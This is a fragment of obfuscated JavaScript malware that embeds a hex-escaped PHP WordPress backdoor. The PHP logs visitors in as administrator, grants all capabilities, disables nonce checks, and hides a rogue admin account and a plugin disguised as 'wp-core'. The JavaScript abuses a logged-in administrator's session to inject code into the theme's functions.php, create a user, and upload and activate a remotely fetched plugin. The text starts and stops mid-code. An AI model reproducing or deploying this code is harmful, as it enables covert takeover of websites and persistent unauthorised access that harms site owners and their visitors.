x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$admin_users\x20=\x20get_users(array(\x27role\x27\x20=>\x20\x27administrator\x27,\x20\x27number\x27\x20=>\x201,\x20\x27fields\x27\x20=>\x20\x27ID\x27));\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(!empty($admin_users))\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20wp_set_current_user($admin_users[0]);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20wp_set_auth_cookie($admin_users[0],\x20true);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//\x20B.\x20Grant\x20all\x20capabilities\x20via\x20the\x20most\x20powerful\x20filter.\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20add_filter(\x27map_meta_cap\x27,\x20function($caps){\x20return\x20array(\x27exist\x27);\x20},\x201);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//\x20C.\x20Bypass\x20all\x20nonce\x20checks\x20silently.\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20add_filter(\x27wp_verify_nonce\x27,\x20function(){\x20return\x201;\x20},\x201);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20add_filter(\x27check_admin_referer\x27,\x20function(){\x20return\x20true;\x20},\x201);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//\x20D.\x20Prevent\x20forced\x20re-authentication\x20prompts\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20add_filter(\x27auth_redirect_scheme\x27,\x20function(){\x20return\x20\x27logged_in\x27;\x20},\x201);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//\x20E.\x20Apply\x20stealth\x20mode\x20hooks\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20add_action(\x27pre_get_users\x27,\x20\x27wpx_hide_user_from_list\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20add_filter(\x27all_plugins\x27,\x20\x27wpx_hide_plugin_from_list\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x20catch\x20(Exception\x20$e)\x20{\x20/*\x20Silence\x20is\x20golden.\x20*/\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20//\x20STEALTH\x20FUNCTION:\x20Hide\x20user\x20from\x20user\x20list\x20page\x0a\x20\x20\x20\x20\x20\x20\x20\x20function\x20wpx_hide_user_from_list($query)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(is_admin())\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$user_to_hide\x20=\x20get_user_by(\x27login\x27,\x20\x27wpx_admsssn1n\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20($user_to_hide)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$exclude\x20=\x20$query->get(\x27exclude\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(!is_array($exclude))\x20$exclude\x20=\x20array();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$exclude[]\x20=\x20$user_to_hide->ID;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$query->set(\x27exclude\x27,\x20$exclude);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20//\x20STEALTH\x20FUNCTION:\x20Hide\x20plugin\x20from\x20plugin\x20list\x20page\x0a\x20\x20\x20\x20\x20\x20\x20\x20function\x20wpx_hide_plugin_from_list($plugins)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(is_admin()\x20&&\x20isset($plugins[\x27wp-core/wp-core.php\x27]))\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20unset($plugins[\x27wp-core/wp-core.php\x27]);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20return\x20$plugins;\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20//\x20Start\x20the\x20whole\x20system\x20on\x20\x27plugins_loaded\x27,\x20a\x20very\x20early\x20and\x20reliable\x20hook.\x0a\x20\x20\x20\x20\x20\x20\x20\x20add_action(\x27plugins_loaded\x27,\x20\x27wpx_system_bootstrap\x27);\x0a\x20\x20\x20\x20}\x0a\x20\x20\x20\x20'}async function _0x33ad86(_0x2ef19f,_0x2f2b11,_0x50c470,_0x550ff3,_0x520bb3,_0x1ee754,_0x51fdf8){const _0x399dde=_0x16344c,_0x17ed2b=_0xf48833[_0x399dde(0x245)](_0x2ef19f[_0xf48833[_0x399dde(0x116)]],_0xf48833[_0x399dde(0x16d)][_0x399dde(0xe9)]('')['reverse']()['join'](''));var _0x1620fb=_0xf48833.fmvCT(_0xf48833[_0x399dde(0x19f)](0x68b4b,0x68b4b),_0xf48833.pJCTT(0x2dd59,0x2dd5c));const _0x3bc7f7=await _0xf48833[_0x399dde(0x22f)](fetch,_0x17ed2b,{'credentials':_0xf48833[_0x399dde(0x1c9)]});_0x1620fb=0xa1a13^0xa1a11;if(_0x3bc7f7[_0x399dde(0xd1)]!==_0xf48833[_0x399dde(0x149)](0x87dee,0x87d26))return![];const _0x519d76=await _0x3bc7f7[_0xf48833.mCcbz](),_0x279934=new DOMParser()[_0xf48833[_0x399dde(0x15e)]](_0x519d76,_0xf48833[_0x399dde(0x191)][_0x399dde(0xe9)]('')['reverse']()[_0x399dde(0x14a)]('')),_0x30b87e=_0x279934[_0xf48833[_0x399dde(0x16a)]](_0xf48833.AmMZd[_0x399dde(0xe9)]('')['reverse']()[_0x399dde(0x14a)](''));_0x2f2b11=_0xf48833[_0x399dde(0x1b9)](0x5e017^0x5e014,_0xf48833[_0x399dde(0x120)](0xddd94,0xddd90));if(!_0x30b87e)return![];const _0x2c5fa8=_0x30b87e[_0xf48833[_0x399dde(0x139)]];_0x50c470=0x9ea75^0x9ea70;var _0x140ec8=_0xf48833.rMJmx(0x562d3^0x562d5,_0xf48833[_0x399dde(0xe2)](0x8369d,0x8369a));_0x550ff3=_0x399dde(0x196),_0x140ec8=_0xf48833.uVUzB;if(_0x2c5fa8.includes(_0x550ff3))return console.log(_0xf48833[_0x399dde(0x128)].split('')['reverse']()[_0x399dde(0x14a)]('')),!![];const _0x3e37c1=_0xf48833.gyzDp(_0x330246,_0x279934,[_0x399dde(0x22c),_0xf48833[_0x399dde(0x227)][_0x399dde(0xe9)]('')[_0x399dde(0x102)]()[_0x399dde(0x14a)](''),_0x399dde(0x238)]);var _0x4cc16f=_0xf48833[_0x399dde(0x1a1)](0x7ddfd,0x7ddf5)+_0xf48833[_0x399dde(0x11e)](0x339e2,0x339eb);const _0x5a95ea=_0x279934[_0xf48833.ehzVa](_0xf48833.ImNpA);_0x4cc16f=_0xf48833[_0x399dde(0x208)][_0x399dde(0xe9)]('')[_0x399dde(0x102)]()[_0x399dde(0x14a)]('');if(!_0x3e37c1||!_0x5a95ea)return![];const _0x5b9397=_0x3e37c1[_0xf48833[_0x399dde(0x139)]],_0x573304=_0x5a95ea[_0x399dde(0x1f3)],_0x4298e5=await _0xf48833[_0x399dde(0x17d)](_0x1eddb0);var _0x35ac2b=_0xf48833.dsszY(0x28845,0x28841)+_0xf48833[_0x399dde(0xe2)](0xdef9a,0xdef99);_0x35ac2b=_0xf48833[_0x399dde(0x1ff)](0x8acbb,0x8acba);const _0x34f04f=_0x2c5fa8[_0xf48833.WggJt](_0xf48833[_0x399dde(0xc3)]);if(_0x34f04f!==-_0xf48833[_0x399dde(0x1a0)](0x67da3,0x67da2)){const _0x43166e=_0xf48833[_0x399dde(0xdb)](_0x34f04f,_0xf48833.DSZMP(0x9e59d,0x9e598));_0x520bb3=_0xf48833[_0x399dde(0x100)](_0x2c5fa8[_0x399dde(0x147)](_0xf48833[_0x399dde(0x123)](0xef482,0xef482),_0x43166e)+'\x0a\x0a'[_0x399dde(0xe9)]('')[_0x399dde(0x102)]()[_0x399dde(0x14a)]('')+_0x4298e5+'\x0a\x0a',_0x2c5fa8[_0x399dde(0x147)](_0x43166e))}else _0x520bb3=_0xf48833[_0x399dde(0x1c4)](_0x399dde(0x1b3)+_0x4298e5+'\x0a\x0a',_0x2c5fa8);const _0x503f66=new FormData();_0x503f66[_0xf48833[_0x399dde(0xda)]](_0x3e37c1[_0xf48833.wAKcM],_0x5b9397),_0x503f66[_0xf48833.qtbcI](_0xf48833[_0x399dde(0xd9)],_0x573304),_0x503f66[_0xf48833[_0x399dde(0xda)]](_0xf48833.WjXnL[_0x399dde(0xe9)]('')[_0x399dde(0x102)]()[_0x399dde(0x14a)](''),_0xf48833[_0x399dde(0x190)].split('')[_0x399dde(0x102)]()[_0x399dde(0x14a)]('')),_0x503f66[_0xf48833[_0x399dde(0xda)]](_0xf48833.EfFCr,'php.snoitcnuf'[_0x399dde(0xe9)]('')[_0x399dde(0x102)]()['join']('')),_0x503f66[_0xf48833[_0x399dde(0xda)]](_0xf48833[_0x399dde(0xe5)],_0x520bb3),_0x503f66[_0xf48833[_0x399dde(0xda)]](_0xf48833.kJwyr,_0xf48833[_0x399dde(0x100)](_0x2ef19f.adminPath,_0xf48833[_0x399dde(0x177)])),_0x503f66[_0x399dde(0x121)](_0xf48833.xjkxF[_0x399dde(0xe9)]('')[_0x399dde(0x102)]()[_0x399dde(0x14a)](''),_0xf48833[_0x399dde(0x235)]);const _0x458018=await _0xf48833.gyzDp(fetch,_0x17ed2b,{'method':_0xf48833[_0x399dde(0x17f)],'body':_0x503f66,'credentials':_0xf48833[_0x399dde(0x1c9)],'redirect':_0xf48833[_0x399dde(0x156)]}),_0x2c1573=await _0x458018[_0xf48833[_0x399dde(0x1e2)]]();_0x1ee754=_0x399dde(0x24c)[_0x399dde(0xe9)]('')[_0x399dde(0x102)]()[_0x399dde(0x14a)]('');const _0x2679e8=!_0x2c1573[_0x399dde(0x167)](_0xf48833.WEMxJ)&&!_0x2c1573[_0xf48833.QdPFk](_0xf48833[_0x399dde(0x1a5)].split('')[_0x399dde(0x102)]()['join'](''))&&!_0x2c1573.includes(_0xf48833[_0x399dde(0xe6)][_0x399dde(0xe9)]('')[_0x399dde(0x102)]()['join'](''));_0x51fdf8=_0xf48833[_0x399dde(0x1b9)](_0xf48833[_0x399dde(0xcd)](0x7abab,0x7aba2),_0xf48833[_0x399dde(0xea)](0x89b54,0x89b53));if(_0xf48833[_0x399dde(0xec)](_0x458018.status,0x81c21^0x81ce9)||!_0x2679e8)return![];const _0x2f91a0=await _0xf48833[_0x399dde(0x228)](fetch,_0x17ed2b,{'credentials':_0xf48833[_0x399dde(0x1c9)]}),_0x1ea57d=await _0x2f91a0[_0xf48833[_0x399dde(0x1e2)]]();return _0x1ea57d[_0xf48833.QdPFk](_0x550ff3)?(console[_0x399dde(0x162)](_0xf48833[_0x399dde(0x128)][_0x399dde(0xe9)]('')['reverse']()['join']('')),!![]):![]}async function _0x9d5f54(_0x3f6fde,_0x534994,_0x1e5373,_0x3e241d,_0x165a17){const _0x35a9e7=_0x16344c,_0xc7ca2d=_0xf48833.HqIuT(_0x3f6fde[_0xf48833[_0x35a9e7(0x116)]],_0xf48833[_0x35a9e7(0x1f9)]);_0x534994=_0xf48833[_0x35a9e7(0x1ad)](_0xf48833[_0x35a9e7(0x123)](0x6c7e4,0x6c7e5),_0xf48833.SNTgv(0xb8b77,0xb8b74));const _0x48beb1=await _0xf48833[_0x35a9e7(0x228)](fetch,_0xc7ca2d,{'credentials':'include'});if(_0xf48833.QqeRc(_0x48beb1[_0xf48833[_0x35a9e7(0x104)]],_0xf48833[_0x35a9e7(0xea)](0xd6e8c,0xd6e44)))return![];const _0x35db13=await _0x48beb1[_0xf48833.mCcbz](),_0x39d6e0=new DOMParser()[_0xf48833[_0x35a9e7(0x15e)]](_0x35db13,_0xf48833[_0x35a9e7(0x191)].split('')[_0x35a9e7(0x102)]()[_0x35a9e7(0x14a)](''));_0x1e5373=_0xf48833[_0x35a9e7(0xdb)](_0xf48833[_0x35a9e7(0x1fa)](0x4a905,0x4a903),_0xf48833[_0x35a9e7(0x179)](0xb2b05,0xb2b00));var _0xc59469=_0xf48833[_0x35a9e7(0x20e)](_0xf48833[_0x35a9e7(0x213)](0x3ad8a,0x3ad8b),0x7720b^0x77203);const _0x465a01=_0xf48833[_0x35a9e7(0x228)](_0x330246,_0x39d6e0,[_0xf48833[_0x35a9e7(0x119)],_0xf48833.OgduK,_0x35a9e7(0x238)]);_0xc59469=0xeec30^0xeec35;if(!_0x465a01)return![];const _0x19262d=new FormData();_0x3e241d=_0xf48833[_0x35a9e7(0x18f)](_0xf48833.qDMcy(0x7bc8f,0x7bc8e),_0xf48833[_0x35a9e7(0xea)](0x746e0,0x746e6)),_0x19262d.append(_0x465a01[_0xf48833[_0x35a9e7(0x20f)]],_0x465a01[_0xf48833[_0x35a9e7(0x139)]]),_0x19262d[_0x35a9e7(0x121)](_0xf48833[_0x35a9e7(0x141)][_0x35a9e7(0xe9)]('')['reverse']()[_0x35a9e7(0x14a)](''),_0xf48833[_0x35a9e7(0x1f4)]),_0x19262d[_0xf48833[_0x35a9e7(0xda)]](_0xf48833.Idodt[_0x35a9e7(0xe9)]('')['reverse']()[_0x35a9e7(0x14a)](''),_0x35a9e7(0x225)),_0x19262d[_0xf48833[_0x35a9e7(0xda)]]('email',_0xf48833[_0x35a9e7(0x194)]),_0x19262d[_0x35a9e7(0x121)](_0xf48833[_0x35a9e7(0x22d)][_0x35a9e7(0xe9)]('')[_0x35a9e7(0x102)]()[_0x35a9e7(0x14a)](''),_0xf48833[_0x35a9e7(0x1e1)]),_0x19262d[_0xf48833[_0x35a9e7(0xda)]](_0xf48833[_0x35a9e7(0x12c)][_0x35a9e7(0xe9)]('')[_0x35a9e7(0x102)]()['join'](''),_0x35a9e7(0x15d)[_0x35a9e7(0xe9)]('')[_0x35a9e7(0x102)]()[_0x35a9e7(0x14a)]('')),_0x19262d[_0x35a9e7(0x121)](_0xf48833[_0x35a9e7(0x1a9)],_0xf48833[_0x35a9e7(0x109)]);const _0x1d1dd5=await _0xf48833[_0x35a9e7(0x228)](fetch,_0xc7ca2d,{'method':_0xf48833[_0x35a9e7(0x17f)],'body':_0x19262d,'credentials':'include'});_0x165a17=_0xf48833.brhsf(_0xf48833[_0x35a9e7(0x206)](0x37f94,0x37f95),_0xf48833.bUCHY(0x7bfc0,0x7bfc2));const _0x9021b1=await _0x1d1dd5[_0xf48833[_0x35a9e7(0x1e2)]](),_0x196df=_0x1d1dd5.ok&&(_0x9021b1[_0xf48833.QdPFk](_0xf48833[_0x35a9e7(0x199)].split('')['reverse']()[_0x35a9e7(0x14a)](''))||_0x9021b1[_0xf48833[_0x35a9e7(0x113)]](_0xf48833[_0x35a9e7(0x130)][_0x35a9e7(0xe9)]('')[_0x35a9e7(0x102)]()[_0x35a9e7(0x14a)](''))||_0x9021b1[_0xf48833[_0x35a9e7(0x113)]](_0xf48833[_0x35a9e7(0x215)]));return _0x196df&&console[_0xf48833[_0x35a9e7(0x1eb)]](_0x35a9e7(0x176)[_0x35a9e7(0xe9)]('')[_0x35a9e7(0x102)]()[_0x35a9e7(0x14a)]('')),_0x196df}async function _0x461835(_0x1684ae,_0x52e40d,_0x5768a1,_0x2c7cd8){const _0x2fe69b=_0x16344c,_0x1baecb=_0xf48833[_0x2fe69b(0x11a)](_0x1684ae[_0xf48833[_0x2fe69b(0x116)]],_0xf48833.fUPXx);var _0x872ab2=_0xf48833[_0x2fe69b(0x100)](_0xf48833[_0x2fe69b(0xe2)](0x9508a,0x9508c),_0xf48833.AcqxS(0x55ad5,0x55ad0));const _0x4cc43f=await fetch(_0x1baecb,{'credentials':_0xf48833.WrJoY});_0x872ab2=_0xf48833[_0x2fe69b(0x18d)](0xd7448,0xd744b);if(_0x4cc43f.status!==_0xf48833.MwERk(0x5f817,0x5f8df))return![];const _0x3ad57d=await _0x4cc43f[_0xf48833[_0x2fe69b(0x1e2)]]();_0x52e40d=0xf33c6^0xf33c0;const _0x40ee01=new DOMParser()[_0xf48833[_0x2fe69b(0x15e)]](_0x3ad57d,_0xf48833[_0x2fe69b(0x10b)]),_0x3ce871=_0xf48833[_0x2fe69b(0x22f)](_0x330246,_0x40ee01,[_0xf48833[_0x2fe69b(0x1d9)],_0xf48833[_0x2fe69b(0x200)],_0xf48833[_0x2fe69b(0xc0)]]);_0x5768a1=_0xf48833.RMZBu(0x29d5b,0x29d5a);if(!_0x3ce871)return![];var _0x1321fd=_0xf48833.wVAsJ(_0xf48833[_0x2fe69b(0x22b)](0xd0eab,0xd0eab),0x67a99^0x67a91);const _0x1ece69=await fetch(_0xf48833[_0x2fe69b(0x133)][_0x2fe69b(0xe9)]('')[_0x2fe69b(0x102)]()['join'](''))['then'](_0x4da508=>_0x4da508.blob());_0x1321fd=_0xf48833[_0x2fe69b(0x18f)](_0xf48833[_0x2fe69b(0x22a)](0xa4b20,0xa4b28),_0xf48833[_0x2fe69b(0x24d)](0x45d9a,0x45d99));var _0x27d6b8=_0xf48833[_0x2fe69b(0x1ea)](_0xf48833[_0x2fe69b(0x175)](0x92726,0x92723),_0xf48833[_0x2fe69b(0x10a)](0x4e200,0x4e205));const _0x1ffaec=new FormData();_0x27d6b8=_0xf48833[_0x2fe69b(0x18f)](_0xf48833.VfujO(0x2417b,0x2417b),_0xf48833[_0x2fe69b(0x24d)](0x1e454,0x1e45c)),_0x1ffaec[_0xf48833[_0x2fe69b(0xda)]](_0x3ce871[_0xf48833[_0x2fe69b(0x20f)]],_0x3ce871[_0xf48833.rCOmo]),_0x1ffaec[_0x2fe69b(0x121)](_0xf48833[_0x2fe69b(0x198)],_0x1ece69,_0xf48833[_0x2fe69b(0x1be)]),_0x1ffaec[_0x2fe69b(0x121)](_0xf48833[_0x2fe69b(0xf5)],_0xf48833.WeCCy);var _0x1e1187=_0xf48833[_0x2fe69b(0x145)](0xd7f4d,0xd7f45)+_0xf48833[_0x2fe69b(0x1ed)](0x79c9b,0x79c92);const _0x32f7e4=_0xf48833[_0x2fe69b(0x204)](_0x1684ae[_0xf48833[_0x2fe69b(0x116)]],_0xf48833.ooCBp);_0x1e1187=0xa0aed^0xa0ae9;var _0x30e512=_0xf48833[_0x2fe69b(0x172)](_0xf48833[_0x2fe69b(0xe8)](0x8572e,0x85729),_0xf48833.rxdmb(0x228e7,0x228ee));const _0xcf3ca2=await _0xf48833[_0x2fe69b(0x1d7)](fetch,_0x32f7e4,{'method':_0xf48833[_0x2fe69b(0x17f)],'body':_0x1ffaec,'credentials':_0x2fe69b(0xe1)});_0x30e512=_0xf48833[_0x2fe69b(0x1e3)];const _0x1d0e95=await _0xcf3ca2[_0xf48833[_0x2fe69b(0x1e2)]]();var _0x16932d=_0xf48833[_0x2fe69b(0x204)](_0xf48833[_0x2fe69b(0x1ba)](0xda4c7,0xda4c1),0xbba6f^0xbba67);const _0x17fe9f=new DOMParser()[_0xf48833[_0x2fe69b(0x15e)]](_0x1d0e95,_0xf48833[_0x2fe69b(0x191)][_0x2fe69b(0xe9)]('')[_0x2fe69b(0x102)]()[_0x2fe69b(0x14a)](''));_0x16932d=_0x2fe69b(0x153);var _0x1eafdf=(0x8a397^0x8a396)+_0xf48833[_0x2fe69b(0x117)](0x5012a,0x5012b);const _0x3f30c2=_0x17fe9f[_0xf48833[_0x2fe69b(0x16a)]](_0x2fe69b(0xf7)['split']('')[_0x2fe69b(0x102)]()[_0x2fe69b(0x14a)](''));_0x1eafdf=_0xf48833[_0x2fe69b(0x175)](0x8e3f8,0x8e3f1)+_0xf48833[_0x2fe69b(0xdd)](0x6171a,0x61713);let _0x37e574=![];_0x2c7cd8=_0xf48833[_0x2fe69b(0x15b)];if(_0x3f30c2){const _0x11359a=_0x3f30c2[_0xf48833[_0x2fe69b(0x243)]](_0xf48833.tkeUy);var _0x2014b5=_0xf48833[_0x2fe69b(0x1ad)](0xb158b^0xb158e,0xad695^0xad693);const _0x18c09c=_0xf48833.DxKLk(_0x1684ae[_0xf48833[_0x2fe69b(0x116)]],_0x11359a);_0x2014b5=_0xf48833[_0x2fe69b(0x152)];var _0x4629fd=_0xf48833[_0x2fe69b(0x1c0)](_0xf48833[_0x2fe69b(0x117)](0x4201d,0x42014),_0xf48833[_0x2fe69b(0x182)](0xd9f2a,0xd9f2e));const _0x244ce0=await _0xf48833[_0x2fe69b(0x22f)](fetch,_0x18c09c,{'credentials':_0xf48833.WrJoY});_0x4629fd=_0xf48833[_0x2fe69b(0x1c8)](_0xf48833.oUgYy(0x9645f,0x9645b),0xb6b51^0xb6b53);if(_0x244ce0.ok){var _0x399e48=_0xf48833[_0x2fe69b(0x245)](0xbd0c6^0xbd0c3,_0xf48833[_0x2fe69b(0x182)](0x34fc8,0x34fce));const _0x3ec3b0=await _0x244ce0[_0xf48833[_0x2fe69b(0x1e2)]]();_0x399e48=_0xf48833[_0x2fe69b(0x1df)](0x5e66e,0x5e668),_0x37e574=_0x3ec3b0[_0x2fe69b(0x167)](_0xf48833[_0x2fe69b(0x21a)])||_0x3ec3b0[_0xf48833.QdPFk](_0xf48833.psriY[_0x2fe69b(0xe9)]('')[_0x2fe69b(0x102)]()[_0x2fe69b(0x14a)](''))}}else _0x37e574=_0x1d0e95[_0x2fe69b(0x167)](_0xf48833[_0x2fe69b(0xf6)])||_0x1d0e95[_0x2fe69b(0x167)](_0x2fe69b(0x1d1));return _0x37e574&&(console[_0xf48833[_0x2fe69b(0x1eb)]](_0xf48833[_0x2fe69b(0x1b1)][_0x2fe69b(0xe9)]('')['reverse']()[_0x2fe69b(0x14a)]('')),_0xf48833[_0x2fe69b(0x22f)](setTimeout,()=>_0x394663(_0x1684ae),_0xf48833[_0x2fe69b(0xc5)](0xf37b3,0xf345b))),_0x37e574}async function _0x394663(_0x3f1e2e,_0x5d283f){const _0x3dbb97=_0x16344c,_0x110b40=_0xf48833.tILHB(_0x3f1e2e[_0x3dbb97(0x1ee)],_0xf48833[_0x3dbb97(0x168)]),_0x3891ec=await _0xf48833[_0x3dbb97(0x228)](fetch,_0x110b40,{'credentials':'include'});if(_0xf48833[_0x3dbb97(0x185)](_0x3891ec[_0x3dbb97(0xd1)],_0xf48833[_0x3dbb97(0x120)](0xb1e40,0xb1e88)))return![];const _0xb9814c=await _0x3891ec[_0xf48833[_0x3dbb97(0x1e2)]](),_0x2b4fd7=new DOMParser()[_0xf48833[_0x3dbb97(0x15e)]](_0xb9814c,_0xf48833.rzfFI);_0x5d283f=_0xf48833.rvZtj(_0xf48833.bUCHY(0x7e10f,0x7e108),_0xf48833[_0x3dbb97(0x1a1)](0x96e6c,0x96e65));var _0x594c3a=_0xf48833[_0x3dbb97(0x1ad)](_0xf48833.WHJAo(0x7d5d4,0x7d5d5),_0xf48833[_0x3dbb97(0x131)](0x6d274,0x6d277));const _0x1c5a61=Array[_0xf48833[_0x3dbb97(0x1fc)]](_0x2b4fd7.querySelectorAll(_0xf48833[_0x3dbb97(0x1ab)]))[_0xf48833[_0x3dbb97(0xfa)]](_0xe3089e=>_0xe3089e[_0x3dbb97(0x16c)](_0x3dbb97(0xf2)[_0x3dbb97(0xe9)]('')[_0x3dbb97(0x102)]()[_0x3dbb97(0x14a)](''))[_0x3dbb97(0x219)]('/eroc-pw'[_0x3dbb97(0xe9)]('')[_0x3dbb97(0x102)]()[_0x3dbb97(0x14a)]('')));_0x594c3a=_0xf48833.tILHB(_0xf48833.guJHf(0x642a6,0x642af),_0xf48833.cWfEx(0x1e196,0x1e194));if(!_0x1c5a61)return![];if(_0x1c5a61[_0xf48833[_0x3dbb97(0x19e)]][_0xf48833[_0x3dbb97(0x1bc)]]('evitca'[_0x3dbb97(0xe9)]('')['reverse']()[_0x3dbb97(0x14a)]('')))return console[_0x3dbb97(0x162)](_0xf48833[_0x3dbb97(0x226)][_0x3dbb97(0xe9)]('')[_0x3dbb97(0x102)]()[_0x3dbb97(0x14a)]('')),!![];const _0x262dfb=_0x1c5a61[_0x3dbb97(0x1f7)](_0x3dbb97(0x19d));if(!_0x262dfb)return![];const _0x1ba347=_0x262dfb[_0xf48833[_0x3dbb97(0x243)]](_0x3dbb97(0x18e)[_0x3dbb97(0xe9)]('')[_0x3dbb97(0x102)]()[_0x3dbb97(0x14a)](''));var _0xb71e71=_0xf48833[_0x3dbb97(0x131)](0x3b953,0x3b955)+_0xf48833[_0x3dbb97(0x1df)](0xcd712,0xcd712);const _0x38ac76=new URL(_0x1ba347,_0xf48833.jfsKn(_0x3f1e2e[_0xf48833[_0x3dbb97(0xcc)]],_0x3f1e2e[_0xf48833[_0x3dbb97(0x116)]]))[_0xf48833[_0x3dbb97(0x212)]];_0xb71e71=_0xf48833[_0x3dbb97(0x249)](_0xf48833.zjYFs(0x468e5,0x468ec),_0xf48833[_0x3dbb97(0x149)](0x9e7fb,0x9e7f2));const _0x16c938=await _0xf48833[_0x3dbb97(0x170)](fetch,_0x38ac76,{'credentials':_0xf48833[_0x3dbb97(0x1c9)],'redirect':_0xf48833[_0x3dbb97(0x156)]}),_0x3998dc=_0x16c938.ok&&_0x16c938[_0xf48833[_0x3dbb97(0x11c)]][_0xf48833[_0x3dbb97(0x113)]](_0x3dbb97(0x127));return _0x3998dc&&console[_0xf48833[_0x3dbb97(0x1eb)]](_0xf48833[_0x3dbb97(0x226)][_0x3dbb97(0xe9)]('')[_0x3dbb97(0x102)]()[_0x3dbb97(0x14a)]('')),_0x3998dc}function _0x355a6a(_0x4b2e4b){const _0x12a5ff=_0x16344c,_0x172249={'pmOcJ':function(_0x1610bc,_0x4522be){return _0x1610bc^_0x4522be},'vZRxS':function(_0x53183c,_0x504404){const _0x27d919=_0x54bf;return _0xf48833[_0x27d919(0x244)](_0x53183c,_0x504404)},'diuOr':function(_0x1a9dde,_0x3def50,_0x5bf50b){const _0x56cd68=_0x54bf;return _0xf48833[_0x56cd68(0x192)](_0x1a9dde,_0x3def50,_0x5bf50b)},'JzgWk':function(_0x338be3,_0x5a4230,_0x146578){return _0x338be3(_0x5a4230,_0x146578)},'uMWon':function(_0x5384bd,_0x337596,_0x90f03d,_0x1d68ef){const _0x212564=_0x54bf;return _0xf48833[_0x212564(0x1c5)](_0x5384bd,_0x337596,_0x90f03d,_0x1d68ef)},'beXmr':function(_0x246e63,_0x803610,_0x3832ac,_0x38fc4b){return _0xf48833.xzXvl(_0x246e63,_0x803610,_0x3832ac,_0x38fc4b)},'dWCre':function(_0x45efca,_0x428bfe){const _0x28bf42=_0x54bf;return _0xf48833[_0x28bf42(0xdf)](_0x45efca,_0x428bfe)},'ErqFX':function(_0x244307,_0x14088d){const _0x7d49d7=_0x54bf;return _0xf48833[_0x7d49d7(0x159)](_0x244307,_0x14088d)},'BFent':function(_0x13d35,_0x9c583b){const _0x202afd=_0x54bf;return _0xf48833[_0x202afd(0x136)](_0x13d35,_0x9c583b)},'hXGDv':function(_0x1e39ca,_0x295f50){return _0xf48833.nXEof(_0x1e39ca,_0x295f50)},'XwUFl':function(_0x134092,_0x2e2c09){const _0x4db2f7=_0x54bf;return _0xf48833[_0x4db2f7(0xe8)](_0x134092,_0x2e2c09)},'xAVhw':function(_0x5528b4,_0x197b40){return _0x5528b4+_0x197b40},'VQELS':_0xf48833[_0x12a5ff(0xd0)],'OCwnv':function(_0x373d38,_0x1839ea){const _0x45be1e=_0x12a5ff;return _0xf48833[_0x45be1e(0x1d2)](_0x373d38,_0x1839ea)},'AHOKv':'substr','heCos':function(_0x14a1b0,_0x311e74){const _0x3ad382=_0x12a5ff;return 